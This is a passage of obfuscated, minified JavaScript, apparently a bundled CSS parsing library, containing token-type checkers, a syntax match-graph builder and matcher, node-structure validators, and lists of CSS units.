Y=Z;Y<w[jD(0x54e)][jD(0x598)];Y++){const E=w[jD(0x54e)][jD(0x4e4)](Y);if(E===j&&z&&0x0!==L)return H(w,Z+L+0x1,!0x1),0x6;if(!(0x0,T['tB'])(E))return 0x0;if(++L>0x6)return 0x0;}return L;}function X(w,Z,z){if(!w)return 0x0;for(;R(z(Z),O);){if(++w>0x6)return 0x0;Z++;}return Z;}function P(w,Z){const jt=a2W;let z=0x0;if(null===w||w[jt(0xefa)]!==T['Vy']||!(0x0,T['Nb'])(w[jt(0x54e)],0x0,G))return 0x0;if(null===(w=Z(++z)))return 0x0;if(R(w,V))return null===(w=Z(++z))?0x0:w[jt(0xefa)]===T['Vy']?X(H(w,0x0,!0x0),++z,Z):R(w,O)?X(0x1,++z,Z):0x0;if(w[jt(0xefa)]===T['wN']){const L=H(w,0x1,!0x0);return 0x0===L?0x0:null===(w=Z(++z))?z:w[jt(0xefa)]===T['fg']||w[jt(0xefa)]===T['wN']?function(Y,E){const jp=jt;return Y[jp(0x54e)][jp(0x4e4)](0x0)===E;}(w,j)&&H(w,0x1,!0x1)?z+0x1:0x0:X(L,z,Z);}return w[jt(0xefa)]===T['fg']?X(H(w,0x1,!0x0),++z,Z):0x0;}},0x13ba:(A,T,V)=>{'use strict';const jC=a2W;V['d'](T,{'JH':()=>S});var j=V(0x1304),O=V(0x4a),G=V(0x1807),R=V(0x11ac);const H=[jC(0xf5f),jC(0xcbc),jC(0x724)],X=new Map([[R['zt'],R['no']],[R['AJ'],R['no']],[R['hk'],R['Oh']],[R['X6'],R['Q0']]]);function P(B,J){const jb=jC;return J<B[jb(0x598)]?B[jb(0x4e4)](J):0x0;}function Z(B,J){const jU=jC;return(0x0,R['$C'])(B,0x0,B[jU(0x598)],J);}function z(B,J){const jN=jC;for(let M=0x0;M<J[jN(0x598)];M++)if(Z(B,J[M]))return!0x0;return!0x1;}function L(B,J){const jF=jC;return J===B[jF(0x598)]-0x2&&0x5c===P(B,J)&&(0x0,R['yp'])(P(B,J+0x1));}function Y(B,J,M){const jS=jC;if(B&&jS(0x7bc)===B[jS(0xefa)]){const K=Number(void 0x0!==M&&M!==J[jS(0x598)]?J[jS(0x3d5)](0x0,M):J);if(isNaN(K))return!0x0;if(null!==B[jS(0x91f)]&&K<B[jS(0x91f)]&&jS(0xc93)!=typeof B[jS(0x91f)])return!0x0;if(null!==B[jS(0xf2c)]&&K>B[jS(0xf2c)]&&jS(0xc93)!=typeof B[jS(0xf2c)])return!0x0;}return!0x1;}function E(B){return function(J,M,K){const jB=a2W;return null===J?0x0:J[jB(0xefa)]===R['zt']&&z(J[jB(0x54e)],H)?function(q,g0){const jJ=jB;let g1=0x0,g2=[],g3=0x0;g4:do{switch(q[jJ(0xefa)]){case R['Q0']:case R['no']:case R['Oh']:if(q[jJ(0xefa)]!==g1)break g4;if(g1=g2[jJ(0xf20)](),0x0===g2[jJ(0x598)]){g3++;break g4;}break;case R['zt']:case R['AJ']:case R['hk']:case R['X6']:g2[jJ(0xe7d)](g1),g1=X[jJ(0xeb9)](q[jJ(0xefa)]);}g3++;}while(q=g0(g3));return g3;}(J,M):B(J,M,K);};}function I(B){return function(J){const jh=a2W;return null===J||J[jh(0xefa)]!==B?0x0:0x1;};}function x(B){const jM=jC;return null===B||B[jM(0xefa)]!==R['Vy']||0x2d!==P(B[jM(0x54e)],0x0)||0x2d!==P(B[jM(0x54e)],0x1)?0x0:0x1;}function D(B){return B&&(B=new Set(B)),function(J,M,K){const jK=a2W;if(null===J||J[jK(0xefa)]!==R['fg'])return 0x0;const q=(0x0,R['yQ'])(J[jK(0x54e)],0x0);if(null!==B){const g0=J[jK(0x54e)][jK(0x8f0)]('\x5c',q),g1=-0x1!==g0&&L(J[jK(0x54e)],g0)?J[jK(0x54e)][jK(0xd58)](q,g0):J[jK(0x54e)][jK(0x3d5)](q);if(!0x1===B[jK(0xae8)](g1[jK(0x305)]()))return 0x0;}return Y(K,J[jK(0x54e)],q)?0x0:0x1;};}function C(B){const jq=jC;return jq(0xa9a)!=typeof B&&(B=function(){return 0x0;}),function(J,M,K){const ju=jq;return null!==J&&J[ju(0xefa)]===R['wN']&&0x0===Number(J[ju(0x54e)])?0x1:B(J,M,K);};}const U={'ident-token':I(R['Vy']),'function-token':I(R['zt']),'at-keyword-token':I(R['zu']),'hash-token':I(R['Vw']),'string-token':I(R['Qf']),'bad-string-token':I(R['Fg']),'url-token':I(R['s0']),'bad-url-token':I(R['VY']),'delim-token':I(R['_i']),'number-token':I(R['wN']),'percentage-token':I(R['Ne']),'dimension-token':I(R['fg']),'whitespace-token':I(R['M$']),'CDO-token':I(R['lh']),'CDC-token':I(R['zG']),'colon-token':I(R['Qx']),'semicolon-token':I(R['Qq']),'comma-token':I(R['A9']),'[-token':I(R['hk']),']-token':I(R['Oh']),'(-token':I(R['AJ']),')-token':I(R['no']),'{-token':I(R['X6']),'}-token':I(R['Q0'])},N={'string':I(R['Qf']),'ident':I(R['Vy']),'percentage':E(function(B,J,M){const jk=jC;return null===B||B[jk(0xefa)]!==R['Ne']||Y(M,B[jk(0x54e)],B[jk(0x54e)][jk(0x598)]-0x1)?0x0:0x1;}),'zero':C(),'number':E(function(B,J,M){const O0=jC;if(null===B)return 0x0;const K=(0x0,R['yQ'])(B[O0(0x54e)],0x0);return K===B[O0(0x54e)][O0(0x598)]||L(B[O0(0x54e)],K)?Y(M,B[O0(0x54e)],K)?0x0:0x1:0x0;}),'integer':E(function(B,J,M){const O1=jC;if(null===B||B[O1(0xefa)]!==R['wN'])return 0x0;let K=0x2b===P(B[O1(0x54e)],0x0)||0x2d===P(B[O1(0x54e)],0x0)?0x1:0x0;for(;K<B[O1(0x54e)][O1(0x598)];K++)if(!(0x0,R['yp'])(P(B[O1(0x54e)],K)))return 0x0;return Y(M,B[O1(0x54e)],K)?0x0:0x1;}),'custom-ident':function(B){const O2=jC;if(null===B||B[O2(0xefa)]!==R['Vy'])return 0x0;const J=B[O2(0x54e)][O2(0x305)]();return z(J,j['v'])||Z(J,O2(0x2c6))?0x0:0x1;},'dashed-ident':x,'custom-property-name':function(B){const O3=jC;return x(B)?'--'===B[O3(0x54e)]?0x0:0x1:0x0;},'hex-color':function(B){const O4=jC;if(null===B||B[O4(0xefa)]!==R['Vw'])return 0x0;const J=B[O4(0x54e)][O4(0x598)];if(0x4!==J&&0x5!==J&&0x7!==J&&0x9!==J)return 0x0;for(let M=0x1;M<J;M++)if(!(0x0,R['tB'])(P(B[O4(0x54e)],M)))return 0x0;return 0x1;},'id-selector':function(B){const O5=jC;return null===B||B[O5(0xefa)]!==R['Vw']?0x0:(0x0,R['o6'])(P(B[O5(0x54e)],0x1),P(B[O5(0x54e)],0x2),P(B[O5(0x54e)],0x3))?0x1:0x0;},'an-plus-b':O['A'],'urange':G['A'],'declaration-value':function(B,J){const O6=jC;if(!B)return 0x0;let M=0x0,K=[],q=0x0;g0:do{switch(B[O6(0xefa)]){case R['Fg']:case R['VY']:break g0;case R['Q0']:case R['no']:case R['Oh']:if(B[O6(0xefa)]!==M)break g0;M=K[O6(0xf20)]();break;case R['Qq']:if(0x0===M)break g0;break;case R['_i']:if(0x0===M&&'!'===B[O6(0x54e)])break g0;break;case R['zt']:case R['AJ']:case R['hk']:case R['X6']:K[O6(0xe7d)](M),M=X[O6(0xeb9)](B[O6(0xefa)]);}q++;}while(B=J(q));return q;},'any-value':function(B,J){const O7=jC;if(!B)return 0x0;let M=0x0,K=[],q=0x0;g0:do{switch(B[O7(0xefa)]){case R['Fg']:case R['VY']:break g0;case R['Q0']:case R['no']:case R['Oh']:if(B[O7(0xefa)]!==M)break g0;M=K[O7(0xf20)]();break;case R['zt']:case R['AJ']:case R['hk']:case R['X6']:K[O7(0xe7d)](M),M=X[O7(0xeb9)](B[O7(0xefa)]);}q++;}while(B=J(q));return q;}};function F(B){const {angle:J,decibel:M,frequency:K,flex:q,length:g0,resolution:g1,semitones:g2,time:g3}=B||{};return{'dimension':E(D(null)),'angle':E(D(J)),'decibel':E(D(M)),'frequency':E(D(K)),'flex':E(D(q)),'length':E(C(D(g0))),'resolution':E(D(g1)),'semitones':E(D(g2)),'time':E(D(g3))};}function S(B){return{...U,...N,...F(B)};}},0x2613:(A,v,T)=>{'use strict';const O8=a2W;T['d'](v,{'$n':()=>O,'E_':()=>j,'gt':()=>E,'mX':()=>G});var V=T(0x7fd);const j={'type':O8(0x52b)},O={'type':O8(0xedf)},G={'type':O8(0x570)},R=0x28,H=0x29;function X(y,I,x){const O9=O8;return I===j&&x===O||y===j&&I===j&&x===j?y:('If'===y[O9(0xefa)]&&y[O9(0x3a1)]===O&&I===j&&(I=y[O9(0x18f)],y=y[O9(0x72e)]),{'type':'If','match':y,'then':I,'else':x});}function P(y){const Og=O8;return y[Og(0x598)]>0x2&&y[Og(0x4e4)](y[Og(0x598)]-0x2)===R&&y[Og(0x4e4)](y[Og(0x598)]-0x1)===H;}function w(y){const OW=O8;return OW(0x61b)===y[OW(0xefa)]||OW(0x4d6)===y[OW(0xefa)]||OW(0x849)===y[OW(0xefa)]||OW(0x1ff)===y[OW(0xefa)]&&P(y[OW(0x20d)]);}function Z(y,I='\x20',x=!0x1){const OQ=O8;return{'type':OQ(0x654),'terms':y,'combinator':I,'disallowEmpty':!0x1,'explicit':x};}function z(y,I,x=new Set()){const On=O8;if(!x[On(0xae8)](y))switch(x[On(0xdaf)](y),y[On(0xefa)]){case'If':y[On(0x72e)]=z(y[On(0x72e)],I,x),y[On(0x18f)]=z(y[On(0x18f)],I,x),y[On(0x3a1)]=z(y[On(0x3a1)],I,x);break;case On(0x1ff):return I[y[On(0x20d)]]||y;}return y;}function L(y,I,x){const Om=O8;switch(y){case'\x20':{let D=j;for(let C=I[Om(0x598)]-0x1;C>=0x0;C--)D=X(I[C],D,O);return D;}case'|':{let b=O,U=null;for(let N=I[Om(0x598)]-0x1;N>=0x0;N--){let F=I[N];if(w(F)&&(null===U&&N>0x0&&w(I[N-0x1])&&(U=Object[Om(0xf2)](null),b=X({'type':Om(0x299),'map':U},j,b)),null!==U)){const S=(P(F[Om(0x20d)])?F[Om(0x20d)][Om(0x532)](0x0,-0x1):F[Om(0x20d)])[Om(0x305)]();if(S in U==0x0){U[S]=F;continue;}}U=null,b=X(F,j,b);}return b;}case'&&':{if(I[Om(0x598)]>0x5)return{'type':Om(0xb94),'terms':I,'all':!0x0};let B=O;for(let J=I[Om(0x598)]-0x1;J>=0x0;J--){const M=I[J];let K;K=I[Om(0x598)]>0x1?L(y,I[Om(0xc46)](function(q){return q!==M;}),!0x1):j,B=X(M,K,B);}return B;}case'||':{if(I[Om(0x598)]>0x5)return{'type':Om(0xb94),'terms':I,'all':!0x1};let q=x?j:O;for(let k=I[Om(0x598)]-0x1;k>=0x0;k--){const g0=I[k];let g1;g1=I[Om(0x598)]>0x1?L(y,I[Om(0xc46)](function(g2){return g2!==g0;}),!0x0):j,q=X(g0,g1,q);}return q;}}}function Y(y){const OA=O8;if(OA(0xa9a)==typeof y)return{'type':OA(0xdba),'fn':y};switch(y[OA(0xefa)]){case OA(0x654):{let I=L(y[OA(0x4f8)],y[OA(0x6f1)][OA(0xacb)](Y),!0x1);return y[OA(0x4a5)]&&(I=X(I,G,O)),I;}case OA(0x126):return function(x){const Ov=OA;let D=j,C=Y(x[Ov(0xba1)]);if(0x0===x[Ov(0xf2c)])C=X(C,G,O),D=X(C,null,O),D[Ov(0x18f)]=X(j,j,D),x[Ov(0x957)]&&(D[Ov(0x18f)][Ov(0x3a1)]=X({'type':Ov(0xd72),'syntax':x},D,O));else{for(let b=x[Ov(0x91f)]||0x1;b<=x[Ov(0xf2c)];b++)x[Ov(0x957)]&&D!==j&&(D=X({'type':Ov(0xd72),'syntax':x},D,O)),D=X(C,X(j,j,D),O);}if(0x0===x[Ov(0x91f)])D=X(j,j,D);else{for(let U=0x0;U<x[Ov(0x91f)]-0x1;U++)x[Ov(0x957)]&&D!==j&&(D=X({'type':Ov(0xd72),'syntax':x},D,O)),D=X(C,D,O);}return D;}(y);case OA(0x92e):{const x=Y(y[OA(0xba1)]),D=Y(Z([Z([{'type':OA(0x61b),'name':OA(0xc07)},{'type':OA(0x1ff),'name':OA(0x890)}]),Z([{'type':OA(0x1ff),'name':OA(0x890)},Z([{'type':OA(0x126),'comma':!0x1,'min':0x0,'max':0x0,'term':Z([{'type':OA(0x61b),'name':OA(0x599)},{'type':OA(0x1ff),'name':OA(0x890)}])},{'type':OA(0x126),'comma':!0x1,'min':0x0,'max':0x0,'term':Z([{'type':OA(0x61b),'name':'or'},{'type':OA(0x1ff),'name':OA(0x890)}])}],'|')])],'|')),C=Y(Z([{'type':OA(0x1ff),'name':OA(0xf8)},Z([{'type':OA(0x6da),'value':'('},{'type':OA(0x1ff),'name':OA(0x358)},{'type':OA(0x6da),'value':')'}]),{'type':OA(0x1ff),'name':OA(0x925)}],'|'));return z(C,{'!term':x,'!self':D}),z(D,{'!boolean-group':C}),D;}case OA(0x1ff):case OA(0x82b):return{'type':y[OA(0xefa)],'name':y[OA(0x20d)],'syntax':y};case OA(0x61b):return{'type':y[OA(0xefa)],'name':y[OA(0x20d)][OA(0x305)](),'syntax':y};case OA(0x4d6):return{'type':y[OA(0xefa)],'name':'@'+y[OA(0x20d)][OA(0x305)](),'syntax':y};case OA(0x849):return{'type':y[OA(0xefa)],'name':y[OA(0x20d)][OA(0x305)]()+'(','syntax':y};case OA(0x71c):return 0x3===y[OA(0x54e)][OA(0x598)]?{'type':OA(0x6da),'value':y[OA(0x54e)][OA(0xc0d)](0x1),'syntax':y}:{'type':y[OA(0xefa)],'value':y[OA(0x54e)][OA(0x3d5)](0x1,y[OA(0x54e)][OA(0x598)]-0x2)[OA(0x8b6)](/\\'/g,'\x27'),'syntax':y};case OA(0x6da):return{'type':y[OA(0xefa)],'value':y[OA(0x54e)],'syntax':y};case OA(0xd72):return{'type':y[OA(0xefa)],'syntax':y};default:throw new Error(OA(0x35a),y[OA(0xefa)]);}}function E(y,I){const OT=O8;return OT(0xc93)==typeof y&&(y=(0x0,V['q'])(y)),{'type':OT(0x23a),'match':Y(y),'syntax':I||null,'source':y};}},0x16e6:(A,v,T)=>{'use strict';const OV=a2W;T['d'](v,{'wg':()=>x});var V=T(0x2613),j=T(0xb59);const {hasOwnProperty:O}=Object[OV(0xcd7)],G=0x0,R=0x1,H=0x2,X=0x3,P=OV(0x52b),w=OV(0xedf),Z=OV(0xaf2),z=0x3a98;let L=0x0;function Y(D,C){const Od=OV;if(D[Od(0x598)]!==C[Od(0x598)])return!0x1;for(let U=0x0;U<D[Od(0x598)];U++){const N=C[Od(0x4e4)](U);let F=D[Od(0x4e4)](U);if(F>=0x41&&F<=0x5a&&(F|=0x20),F!==N)return!0x1;}return!0x0;}function E(D){const Oj=OV;return null===D||D[Oj(0xefa)]===j['A9']||D[Oj(0xefa)]===j['zt']||D[Oj(0xefa)]===j['AJ']||D[Oj(0xefa)]===j['hk']||D[Oj(0xefa)]===j['X6']||function(C){const OO=Oj;return C[OO(0xefa)]===j['_i']&&'?'!==C[OO(0x54e)];}(D);}function I(D){const OG=OV;return null===D||D[OG(0xefa)]===j['no']||D[OG(0xefa)]===j['Oh']||D[OG(0xefa)]===j['Q0']||D[OG(0xefa)]===j['_i']&&'/'===D[OG(0x54e)];}function x(D,C,U){const OP=OV,N=function(J,K,q){const Or=a2W;function g0(){const OR=a2W;do{gm++,gn=gm<J[OR(0x598)]?J[gm]:null;}while(null!==gn&&(gn[OR(0xefa)]===j['M$']||gn[OR(0xefa)]===j['Mw']));}function g1(gT){const OH=a2W,gV=gm+gT;return gV<J[OH(0x598)]?J[gV]:null;}function g2(gT,gV){return{'nextState':gT,'matchStack':gv,'syntaxStack':g7,'thenStack':g8,'tokenIndex':gm,'prev':gV};}function g3(gT){g8={'nextState':gT,'matchStack':gv,'syntaxStack':g7,'prev':g8};}function g4(gT){g9=g2(gT,g9);}function g5(){const OX=a2W;gv={'type':R,'syntax':K[OX(0x5dc)],'token':gn,'prev':gv},g0(),gg=null,gm>gA&&(gA=gm);}function g6(){const Oo=a2W;gv=gv[Oo(0xefa)]===H?gv[Oo(0x67a)]:{'type':X,'syntax':g7[Oo(0x5dc)],'token':gv[Oo(0x989)],'prev':gv},g7=g7[Oo(0x67a)];}let g7=null,g8=null,g9=null,gg=null,gW=0x0,gQ=null,gn=null,gm=-0x1,gA=0x0,gv={'type':G,'syntax':null,'token':null,'prev':null};for(g0();null===gQ&&++gW<z;)switch(K[Or(0xefa)]){case Or(0x52b):if(null===g8){if(null!==gn&&(gm!==J[Or(0x598)]-0x1||'\x5c0'!==gn[Or(0x54e)]&&'\x5c9'!==gn[Or(0x54e)])){K=V['$n'];break;}gQ=P;break;}if((K=g8[Or(0xd19)])===V['mX']){if(g8[Or(0x2c3)]===gv){K=V['$n'];break;}K=V['E_'];}for(;g8[Or(0xde1)]!==g7;)g6();g8=g8[Or(0x67a)];break;case Or(0xedf):if(null!==gg&&!0x1!==gg)(null===g9||gm>g9[Or(0x65f)])&&(g9=gg,gg=!0x1);else{if(null===g9){gQ=w;break;}}K=g9[Or(0xd19)],g8=g9[Or(0xaf6)],g7=g9[Or(0xde1)],gv=g9[Or(0x2c3)],gm=g9[Or(0x65f)],gn=gm<J[Or(0x598)]?J[gm]:null,g9=g9[Or(0x67a)];break;case Or(0x23a):K=K[Or(0x72e)];break;case'If':K[Or(0x3a1)]!==V['$n']&&g4(K[Or(0x3a1)]),K[Or(0x18f)]!==V['E_']&&g3(K[Or(0x18f)]),K=K[Or(0x72e)];break;case Or(0xb94):K={'type':Or(0x649),'syntax':K,'index':0x0,'mask':0x0};break;case Or(0x649):{const gd=K[Or(0x5dc)][Or(0x6f1)];if(K[Or(0x2f1)]===gd[Or(0x598)]){if(0x0===K[Or(0x8fc)]||K[Or(0x5dc)][Or(0xe8c)]){K=V['$n'];break;}K=V['E_'];break;}if(K[Or(0x8fc)]===(0x1<<gd[Or(0x598)])-0x1){K=V['E_'];break;}for(;K[Or(0x2f1)]<gd[Or(0x598)];K[Or(0x2f1)]++){const gj=0x1<<K[Or(0x2f1)];if(!(K[Or(0x8fc)]&gj)){g4(K),g3({'type':Or(0xcb8),'syntax':K[Or(0x5dc)],'mask':K[Or(0x8fc)]|gj}),K=gd[K[Or(0x2f1)]++];break;}}break;}case Or(0xcb8):K={'type':Or(0x649),'syntax':K[Or(0x5dc)],'index':0x0,'mask':K[Or(0x8fc)]};break;case Or(0x299):if(null!==gn){let gO=gn[Or(0x54e)][Or(0x305)]();if(-0x1!==gO[Or(0x8f0)]('\x5c')&&(gO=gO[Or(0x8b6)](/\\[09].*$/,'')),O[Or(0x188)](K[Or(0xacb)],gO)){K=K[Or(0xacb)][gO];break;}}K=V['$n'];break;case Or(0xdba):{const gG=null!==g7?g7[Or(0x517)]:null,gR=gm+Math[Or(0x2e9)](K['fn'](gn,g1,gG));if(!isNaN(gR)&&gR>gm){for(;gm<gR;)g5();K=V['E_'];}else K=V['$n'];break;}case Or(0x1ff):case Or(0x82b):{const gH=Or(0x1ff)===K[Or(0xefa)]?Or(0x408):Or(0xae7),gX=O[Or(0x188)](q,gH)?q[gH][K[Or(0x20d)]]:null;if(!gX||!gX[Or(0x72e)])throw new Error(Or(0x645)+(Or(0x1ff)===K[Or(0xefa)]?'<'+K[Or(0x20d)]+'>':'<\x27'+K[Or(0x20d)]+'\x27>'));if(!0x1!==gg&&null!==gn&&Or(0x1ff)===K[Or(0xefa)]&&(Or(0x122)===K[Or(0x20d)]&&gn[Or(0xefa)]===j['Vy']||Or(0x598)===K[Or(0x20d)]&&'0'===gn[Or(0x54e)])){null===gg&&(gg=g2(K,g9)),K=V['$n'];break;}g7={'syntax':K[Or(0x5dc)],'opts':K[Or(0x5dc)][Or(0x517)]||null!==g7&&g7[Or(0x517)]||null,'prev':g7},gv={'type':H,'syntax':K[Or(0x5dc)],'token':gv[Or(0x989)],'prev':gv},K=gX[Or(0xec5)]||gX[Or(0x72e)];break;}case Or(0x61b):{const go=K[Or(0x20d)];if(null!==gn){let gr=gn[Or(0x54e)];if(-0x1!==gr[Or(0x8f0)]('\x5c')&&(gr=gr[Or(0x8b6)](/\\[09].*$/,'')),Y(gr,go)){g5(),K=V['E_'];break;}}K=V['$n'];break;}case Or(0x4d6):case Or(0x849):if(null!==gn&&Y(gn[Or(0x54e)],K[Or(0x20d)])){g5(),K=V['E_'];break;}K=V['$n'];break;case Or(0x6da):if(null!==gn&&gn[Or(0x54e)]===K[Or(0x54e)]){g5(),K=V['E_'];break;}K=V['$n'];break;case Or(0xd72):null!==gn&&gn[Or(0xefa)]===j['A9']?E(gv[Or(0x989)])?K=V['$n']:(g5(),K=I(gn)?V['$n']:V['E_']):K=E(gv[Or(0x989)])||I(gn)?V['E_']:V['$n'];break;case Or(0x71c):let gT='',gV=gm;for(;gV<J[Or(0x598)]&&gT[Or(0x598)]<K[Or(0x54e)][Or(0x598)];gV++)gT+=J[gV][Or(0x54e)];if(Y(gT,K[Or(0x54e)])){for(;gm<gV;)g5();K=V['E_'];}else K=V['$n'];break;default:throw new Error(Or(0xd75)+K[Or(0xefa)]);}switch(L+=gW,gQ){case null:console[Or(0x116)](Or(0x8bc)+z+Or(0x9fd)),gQ=Z,gv=null;break;case P:for(;null!==g7;)g6();break;default:gv=null;}return{'tokens':J,'reason':gQ,'iterations':gW,'match':gv,'longestMatch':gA};}(D,C,U||{});if(null===N[OP(0x72e)])return N;let F=N[OP(0x72e)],S=N[OP(0x72e)]={'syntax':C[OP(0x5dc)]||null,'match':[]};const B=[S];for(F=function(J){const Ow=OP;let M=null,K=null,q=J;for(;null!==q;)K=q[Ow(0x67a)],q[Ow(0x67a)]=M,M=q,q=K;return M;}(F)[OP(0x67a)];null!==F;){switch(F[OP(0xefa)]){case H:S[OP(0x72e)][OP(0xe7d)](S={'syntax':F[OP(0x5dc)],'match':[]}),B[OP(0xe7d)](S);break;case X:B[OP(0xf20)](),S=B[B[OP(0x598)]-0x1];break;default:S[OP(0x72e)][OP(0xe7d)]({'syntax':F[OP(0x5dc)]||null,'token':F[OP(0x989)][OP(0x54e)],'node':F[OP(0x989)][OP(0xbf2)]});}F=F[OP(0x67a)];}return N;}},0x2507:(m,A,v)=>{'use strict';v['d'](A,{'A':()=>d});var T=v(0x11ac);const V={'decorator'(j){const O=[];let G=null;return{...j,'node'(R){const OZ=a2W,H=G;G=R,j[OZ(0xbf2)][OZ(0x188)](this,R),G=H;},'emit'(R,H,X){const Oz=a2W;O[Oz(0xe7d)]({'type':H,'value':R,'node':X?null:G});},'result':()=>O};}};function d(j,O){const OL=a2W;return OL(0xc93)==typeof j?function(G){const OY=OL,R=[];return(0x0,T['qw'])(G,(H,X,P)=>R[OY(0xe7d)]({'type':H,'value':G[OY(0x532)](X,P),'node':null})),R;}(j):O[OL(0xaad)](j,V);}},0x193f:(m,A,v)=>{'use strict';v['d'](A,{'V':()=>j});var T=v(0x1aa);function V(O){const OE=a2W;return OE(0xbf2)in O?O[OE(0xbf2)]:V(O[OE(0x72e)][0x0]);}function d(O){const Oi=a2W;return Oi(0xbf2)in O?O[Oi(0xbf2)]:d(O[Oi(0x72e)][O[Oi(0x72e)][Oi(0x598)]-0x1]);}function j(O,G,R,H,X){const Of=a2W,P=[];return null!==R[Of(0x530)]&&function w(Z){const Oa=Of;if(null!==Z[Oa(0x5dc)]&&Z[Oa(0x5dc)][Oa(0xefa)]===H&&Z[Oa(0x5dc)][Oa(0x20d)]===X){const z=V(Z),L=d(Z);O[Oa(0x5dc)][Oa(0x4aa)](G,function(Y,E,f){const Oy=Oa;if(Y===z){const y=new T['B']();do{if(y[Oy(0x1c6)](E[Oy(0x89b)]),E[Oy(0x89b)]===L)break;E=E[Oy(0xc40)];}while(null!==E);P[Oy(0xe7d)]({'parent':f,'nodes':y});}});}Array[Oa(0x521)](Z[Oa(0x72e)])&&Z[Oa(0x72e)][Oa(0xdda)](w);}(R[Of(0x530)]),P;}},0x2342:(m,A,v)=>{'use strict';const OI=a2W;v['d'](A,{'y':()=>H});var T=v(0x1aa);const {hasOwnProperty:V}=Object[OI(0xcd7)];function d(X){const Ol=OI;return Ol(0x238)==typeof X&&isFinite(X)&&Math[Ol(0x2e9)](X)===X&&X>=0x0;}function j(X){const Ox=OI;return Boolean(X)&&d(X[Ox(0xc2c)])&&d(X[Ox(0xb5d)])&&d(X[Ox(0x858)]);}function O(X,P){return function(w,Z){const Oc=a2W;if(!w||w[Oc(0xa1e)]!==Object)return Z(w,Oc(0xe4a));for(let z in w){let L=!0x0;if(!0x1!==V[Oc(0x188)](w,z)){if(Oc(0xefa)===z)w[Oc(0xefa)]!==X&&Z(w,Oc(0x477)+w[Oc(0xefa)]+Oc(0xa77)+X+'`');else{if(Oc(0x2c0)===z){if(null===w[Oc(0x2c0)])continue;if(w[Oc(0x2c0)]&&w[Oc(0x2c0)][Oc(0xa1e)]===Object){if(Oc(0xc93)!=typeof w[Oc(0x2c0)][Oc(0x57c)])z+=Oc(0xca7);else{if(j(w[Oc(0x2c0)][Oc(0xc59)])){if(j(w[Oc(0x2c0)][Oc(0x1fa)]))continue;z+=Oc(0x939);}else z+=Oc(0x494);}}L=!0x1;}else{if(P[Oc(0xdfc)](z)){L=!0x1;for(let Y=0x0;!L&&Y<P[z][Oc(0x598)];Y++){const E=P[z][Y];switch(E){case String:L=Oc(0xc93)==typeof w[z];break;case Boolean:L=Oc(0xf7)==typeof w[z];break;case null:L=null===w[z];break;default:Oc(0xc93)==typeof E?L=w[z]&&w[z][Oc(0xefa)]===E:Array[Oc(0x521)](E)&&(L=w[z]instanceof T['B']);}}}else Z(w,Oc(0xf62)+z+Oc(0xd7a)+X+Oc(0x539));}}L||Z(w,Oc(0xc4e)+X+'.'+z+'`');}}for(const f in P)V[Oc(0x188)](P,f)&&!0x1===V[Oc(0x188)](w,f)&&Z(w,Oc(0xd0b)+X+'.'+f+Oc(0x587));};}function G(X,P){const Oe=OI,w=[];for(let Z=0x0;Z<X[Oe(0x598)];Z++){const z=X[Z];if(z===String||z===Boolean)w[Oe(0xe7d)](z[Oe(0x20d)][Oe(0x305)]());else{if(null===z)w[Oe(0xe7d)](Oe(0xa3d));else{if(Oe(0xc93)==typeof z)w[Oe(0xe7d)](z);else{if(!Array[Oe(0x521)](z))throw new Error(Oe(0xe44)+z+Oe(0x864)+P+Oe(0x795));w[Oe(0xe7d)](Oe(0x2d5)+(G(z,P)||Oe(0xe15))+'>');}}}}return w[Oe(0x63b)](Oe(0x8f4));}function R(X,P){const Os=OI,w=P[Os(0x978)],Z={'type':String,'loc':!0x0},z={'type':'\x22'+X+'\x22'};for(const L in w){if(!0x1===V[Os(0x188)](w,L))continue;const Y=Z[L]=Array[Os(0x521)](w[L])?w[L][Os(0x532)]():[w[L]];z[L]=G(Y,X+'.'+L);}return{'docs':z,'check':O(X,Z)};}function H(X){const OD=OI,P={};if(X[OD(0xbf2)]){for(const w in X[OD(0xbf2)])if(V[OD(0x188)](X[OD(0xbf2)],w)){const Z=X[OD(0xbf2)][w];if(!Z[OD(0x978)])throw new Error(OD(0xc1a)+w+OD(0x304));P[w]=R(w,Z);}}return P;}},0x11e:(m,A,v)=>{'use strict';function T(G){const Op=a2W;function R(X){const Ot=a2W;return null!==X&&(Ot(0x1ff)===X[Ot(0xefa)]||Ot(0x82b)===X[Ot(0xefa)]||Ot(0x61b)===X[Ot(0xefa)]);}let H=null;return null!==this[Op(0x530)]&&function X(P){const OC=Op;if(Array[OC(0x521)](P[OC(0x72e)])){for(let w=0x0;w<P[OC(0x72e)][OC(0x598)];w++)if(X(P[OC(0x72e)][w]))return R(P[OC(0x5dc)])&&H[OC(0x412)](P[OC(0x5dc)]),!0x0;}else{if(P[OC(0xbf2)]===G)return H=R(P[OC(0x5dc)])?[P[OC(0x5dc)]]:[],!0x0;}return!0x1;}(this[Op(0x530)]),H;}function V(G,R){const Ob=a2W;return O(this,G,H=>Ob(0x1ff)===H[Ob(0xefa)]&&H[Ob(0x20d)]===R);}function d(G,R){const OU=a2W;return O(this,G,H=>OU(0x82b)===H[OU(0xefa)]&&H[OU(0x20d)]===R);}function j(G){const ON=a2W;return O(this,G,R=>ON(0x61b)===R[ON(0xefa)]);}function O(G,R,H){const OF=a2W,X=T[OF(0x188)](G,R);return null!==X&&X[OF(0x86c)](H);}v['r'](A),v['d'](A,{'getTrace':()=>T,'isKeyword':()=>j,'isProperty':()=>d,'isType':()=>V});},0xec0:(m,A,v)=>{'use strict';const OS=a2W;v['r'](A),v['d'](A,{'angle':()=>V,'decibel':()=>R,'flex':()=>G,'frequency':()=>j,'length':()=>T,'resolution':()=>O,'semitones':()=>H,'time':()=>d});const T=['cm','mm','q','in','pt','pc','px','em',OS(0xe3f),'ex',OS(0xb4c),OS(0x725),OS(0x2fb),'ch',OS(0xf35),'ic',OS(0xdd8),'lh',OS(0xe5c),'vw',OS(0x315),OS(0x6a2),OS(0x7e2),'vh',OS(0xac5),OS(0x76e),OS(0xbe3),'vi',OS(0x8e9),OS(0x5ed),OS(0x139),'vb',OS(0xf58),OS(0x2e5),OS(0x257),OS(0x561),OS(0x424),OS(0x671),OS(0xc2b),OS(0x1f2),OS(0xeb3),OS(0x98c),OS(0x6a9),OS(0x6c3),OS(0x223),OS(0xd40),OS(0xe4b),OS(0x37a),OS(0x48d)],V=[OS(0xdf9),OS(0xe98),OS(0xc9a),OS(0x56e)],d=['s','ms'],j=['hz',OS(0x553)],O=[OS(0xd3d),OS(0x3e4),OS(0xdf1),'x'],G=['fr'],R=['db'],H=['st'];},0x23a3:(m,A,v)=>{'use strict';const 